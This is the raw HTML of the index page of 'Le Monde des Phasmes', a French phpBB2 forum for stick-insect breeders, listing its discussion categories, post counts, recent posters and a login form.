

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/index.php?sid=036f5f81123312ad5a2bdb7a4f9e7aa4
body_size: 25893
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=44c72e6c768270071ceab74f06459f27" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=44c72e6c768270071ceab74f06459f27" title="Rechercher" />
<link rel="help" href="./faq.php?sid=44c72e6c768270071ceab74f06459f27" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=44c72e6c768270071ceab74f06459f27" title="Liste des Membres" />
-->
<title>Index :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<!--<table class="bande-chemin" width="100%">

  <tr>
    <td><a href="index.php?sid=44c72e6c768270071ceab74f06459f27"><font color="#F8F6C4">Monde des Phasmes :: Index du Forum</font></a></td>
  </tr>

</table>-->
<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=44c72e6c768270071ceab74f06459f27">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=44c72e6c768270071ceab74f06459f27" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=44c72e6c768270071ceab74f06459f27" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=44c72e6c768270071ceab74f06459f27" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=44c72e6c768270071ceab74f06459f27" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=44c72e6c768270071ceab74f06459f27" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=44c72e6c768270071ceab74f06459f27" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=44c72e6c768270071ceab74f06459f27" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=44c72e6c768270071ceab74f06459f27" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>


<table width="100%" cellspacing="0" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="bottom"><span class="gensmall">
	<!--La date/heure actuelle est 15 Jan 2026, 09:07<br />--></span><!--<span class="nav"><a href="index.php?sid=44c72e6c768270071ceab74f06459f27" class="nav">Monde des Phasmes :: Index du Forum</a></span>--></td>
	<td align="right" valign="bottom" class="gensmall">
		<a href="search.php?search_id=unanswered&amp;sid=44c72e6c768270071ceab74f06459f27" class="gensmall">Messages sans réponses</a></td>
  </tr>
</table>

<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th><!--thCornerL-->
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th><!--thTop-->
	<th width="50" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th><!--thTop-->
	<th class="titreforum" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th><!--thCornerR-->
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=2&amp;sid=44c72e6c768270071ceab74f06459f27" class="cattitle">L'élevage des phasmes</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=2&amp;sid=44c72e6c768270071ceab74f06459f27" class="forumlink">Conditions d'élevage</a><br />
	  </span> <span class="genmed">Posez ici toutes vos questions concernant l'élevage des phasmes.
<br />
<br />Voir la <a href="http://lemondedesphasmes.free.fr/spip.php?article406"><b><font color='#338b15'>Charte d'élevage</font></b></a><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=44c72e6c768270071ceab74f06459f27">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">454</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2563</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">06 Mai 2020, 09:55<br /><a href="profile.php?mode=viewprofile&amp;u=2182&amp;sid=44c72e6c768270071ceab74f06459f27">fasmid</a> <a href="viewtopic.php?p=16066&amp;sid=44c72e6c768270071ceab74f06459f27#16066"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=4&amp;sid=44c72e6c768270071ceab74f06459f27" class="forumlink">Plantes nourricières</a><br />
	  </span> <span class="genmed">Questions et remarques concernant l'alimentation des phasmes. 
<br /><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=44c72e6c768270071ceab74f06459f27">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">150</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">868</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">05 Fév 2019, 08:38<br /><a href="profile.php?mode=viewprofile&amp;u=57&amp;sid=44c72e6c768270071ceab74f06459f27">baz74leman</a> <a href="viewtopic.php?p=16051&amp;sid=44c72e6c768270071ceab74f06459f27#16051"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_locked_big.gif" width="46" height="25" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." title="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=6&amp;sid=44c72e6c768270071ceab74f06459f27" class="forumlink">Questions courantes</a><br />
	  </span> <span class="genmed">Retrouvez ici les questions de base qui se posent lors du démarrage d'un élevage.
Ce forum est verrouillé, vous ne pouvez pas y poster vos questions, il se complétera dans l'avenir.<br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=44c72e6c768270071ceab74f06459f27">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">24</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">24</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">15 Avr 2006, 07:17<br /><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=44c72e6c768270071ceab74f06459f27">Arno</a> <a href="viewtopic.php?p=4445&amp;sid=44c72e6c768270071ceab74f06459f27#4445"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=10&amp;sid=44c72e6c768270071ceab74f06459f27" class="cattitle">Les phasmes et la science</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=1&amp;sid=44c72e6c768270071ceab74f06459f27" class="forumlink">Systématique et répartition géographique</a><br />
	  </span> <span class="genmed">Classification, Détermination de phasmes, Répartition géographique. 
Un doute sur une espèce, c'est ici !
<br /><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=44c72e6c768270071ceab74f06459f27">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">141</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">880</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">26 Juin 2019, 14:42<br /><a href="profile.php?mode=viewprofile&amp;u=2174&amp;sid=44c72e6c768270071ceab74f06459f27">axolotlman</a> <a href="viewtopic.php?p=16062&amp;sid=44c72e6c768270071ceab74f06459f27#16062"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=9&amp;sid=44c72e6c768270071ceab74f06459f27" class="cattitle">Vie du site et du forum</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_locked_big.gif" width="46" height="25" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." title="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=7&amp;sid=44c72e6c768270071ceab74f06459f27" class="forumlink">Netiquette du site et des forums</a><br />
	  </span> <span class="genmed"><br /><a href="http://lemondedesphasmes.free.fr/php/phpBB2/viewtopic.php?t=2185"><b><font color='#a82020'>Extensions d'adresses mail bannies</font></b></a><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=44c72e6c768270071ceab74f06459f27">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">04 Avr 2007, 18:25<br /><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=44c72e6c768270071ceab74f06459f27">Arno</a> <a href="viewtopic.php?p=8270&amp;sid=44c72e6c768270071ceab74f06459f27#8270"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=11&amp;sid=44c72e6c768270071ceab74f06459f27" class="forumlink">Site, forums, galerie, wiki...</a><br />
	  </span> <span class="genmed">Nouveautés, améliorations, questions, doléances, remarques, problèmes, etc...
Bref tout ce qui touche au site et à son évolution !<br />
	  </span><span class="gensmall">Animateurs : <a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=44c72e6c768270071ceab74f06459f27">Arno</a>, <a href="groupcp.php?g=2478&amp;sid=44c72e6c768270071ceab74f06459f27">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">52</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">355</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">14 Juil 2016, 01:54<br /><a href="profile.php?mode=viewprofile&amp;u=1487&amp;sid=44c72e6c768270071ceab74f06459f27">coin74</a> <a href="viewtopic.php?p=16016&amp;sid=44c72e6c768270071ceab74f06459f27#16016"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=9&amp;sid=44c72e6c768270071ceab74f06459f27" class="forumlink">Le coin des membres</a><br />
	  </span> <span class="genmed">Vous pouvez poster tous les sujets qui ne trouvent pas place dans les autres catégories.
Débattez, trollez sur l'élevage des arthropodes et des phasmes en particulier.
Une seule obligation : restez courtois.
<br />
<br />Voir la <a href="http://www.mappemonde.net/carte/LMDP/monde.html"><b><font color='#338b15'>Carte des éleveurs</font></b></a><br />
	  </span><span class="gensmall">Animateur : <a href="groupcp.php?g=2478&amp;sid=44c72e6c768270071ceab74f06459f27">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">230</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">1107</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">07 Aoû 2024, 10:46<br /><a href="profile.php?mode=viewprofile&amp;u=2186&amp;sid=44c72e6c768270071ceab74f06459f27">richardunord</a> <a href="viewtopic.php?p=16075&amp;sid=44c72e6c768270071ceab74f06459f27#16075"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=3&amp;sid=44c72e6c768270071ceab74f06459f27" class="cattitle">Pour trouver des phasmes</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=3&amp;sid=44c72e6c768270071ceab74f06459f27" class="forumlink">Petites Annonces</a><br />
	  </span> <span class="genmed"><br />Le site privilègie les dons et les échanges.<br />
Afin d'éviter les abus, <a href="http://lemondedesphasmes.free.fr/php/phpBB2/viewtopic.php?t=1786"><b><font color='#a82020'>cette rubrique est soumise à des règles strictes</font></b></a>.
<br /><br />
	  </span><span class="gensmall">Animateurs : <a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=44c72e6c768270071ceab74f06459f27">brunob</a>, <a href="profile.php?mode=viewprofile&amp;u=162&amp;sid=44c72e6c768270071ceab74f06459f27">Yannick Bellanger</a>, <a href="groupcp.php?g=2478&amp;sid=44c72e6c768270071ceab74f06459f27">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">2234</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">5829</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">02 Sep 2024, 09:33<br /><a href="profile.php?mode=viewprofile&amp;u=1791&amp;sid=44c72e6c768270071ceab74f06459f27">gogonne</a> <a href="viewtopic.php?p=16076&amp;sid=44c72e6c768270071ceab74f06459f27#16076"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" height="50"><img src="templates/subSilver/images/folder_big.gif" width="46" height="25" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" width="100%" height="50"><span class="forumlink"> <a href="viewforum.php?f=5&amp;sid=44c72e6c768270071ceab74f06459f27" class="forumlink">Bourses & Expos</a><br />
	  </span> <span class="genmed">Toutes les Bourses et Expositions d'Arthropodes, n'hésitez pas à  signaler celles qui n'y figurent pas !
<br /><br />
<a href="http://lemondedesphasmes.free.fr/spip.php?page=agenda&annee=2008"><b><font color='#338b15'>Agenda annuel - toutes les bourses et expos de l'année</font></b></a>.
<br /><br />
	  </span><span class="gensmall">Animateurs : <a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=44c72e6c768270071ceab74f06459f27">brunob</a>, <a href="groupcp.php?g=2478&amp;sid=44c72e6c768270071ceab74f06459f27">animateurs</a></span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">131</span></td>
	<td class="row2" align="center" valign="middle" height="50"><span class="gensmall">412</span></td>
	<td class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">20 Fév 2014, 11:04<br /><a href="profile.php?mode=viewprofile&amp;u=1272&amp;sid=44c72e6c768270071ceab74f06459f27">nakl</a> <a href="viewtopic.php?p=15908&amp;sid=44c72e6c768270071ceab74f06459f27#15908"><img src="templates/subSilver/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left"><span class="gensmall"><a href="index.php?mark=forums&amp;sid=44c72e6c768270071ceab74f06459f27" class="gensmall">Marquer tous les forums comme lus</a></span></td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
  </tr>
</table>

<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catHead" colspan="2" height="28"><span class="cattitle"><a href="viewonline.php?sid=44c72e6c768270071ceab74f06459f27" class="cattitle">Qui est en ligne ?</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" rowspan="2"><img src="templates/subSilver/images/whosonline.gif" alt="Qui est en ligne ?" /></td>
	<td class="row1" align="left" width="100%"><span class="gensmall">Les membres ont posté un total de <b>12704</b> messages<br /><b>1855</b> membres enregistrés<br />Le membre enregistré le plus récent est <b><a href="profile.php?mode=viewprofile&amp;u=2222&amp;sid=44c72e6c768270071ceab74f06459f27">Papi Momo</a></b></span>
	</td>
  </tr>
  <tr>
	<td class="row1" align="left"><span class="gensmall">Il y a en tout <b>8</b> utilisateurs en ligne :: 0 Enregistré, 0 Invisible et 8 Invités &nbsp; [ <span style="color:#FFA34F">Administrateur</span> ] &nbsp; [ <span style="color:#006600">Animateur</span> ]<br />Le record du nombre d'utilisateurs en ligne est de <b>2098</b> le 25 Fév 2025, 02:10<br />Membres enregistrés: Aucun</span></td>
  </tr>
  <!--<tr>
  <script language="JavaScript" src="http://lemondedesphasmes.free.fr/compteur_geoloc/geoloc.php" >
  </script>
  <noscript><a href='http://www.geo-loc.com'>GEOLOC</a></noscript>
  </tr>-->
</table>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
<tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
</tr>
</table>

<form method="post" action="login.php?sid=44c72e6c768270071ceab74f06459f27">
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <td class="catHead" height="28"><a name="login"></a><span class="cattitle">Connexion</span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" height="28"><span class="gensmall">Nom d'utilisateur:
		<input class="post" type="text" name="username" size="10" />
		&nbsp;&nbsp;&nbsp;Mot de passe:
		<input class="post" type="password" name="password" size="10" maxlength="32" />
		&nbsp;&nbsp; &nbsp;&nbsp;Se connecter automatiquement à chaque visite
		<input class="text" type="checkbox" name="autologin" />
		&nbsp;&nbsp;&nbsp;
		<input type="submit" class="mainoption" name="login" value="Connexion" />
		</span> </td>
	</tr>
  </table>
</form>

<br clear="all" />

<table cellspacing="3" border="0" align="center" cellpadding="0">
  <tr>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_new_big.gif" alt="Nouveaux messages"/></td>
	<td><span class="gensmall">Nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_big.gif" alt="Pas de nouveaux messages" /></td>
	<td><span class="gensmall">Pas de nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/subSilver/images/folder_locked_big.gif" alt="Forum Verrouillé" /></td>
	<td><span class="gensmall">Forum Verrouillé</span></td>
  </tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>

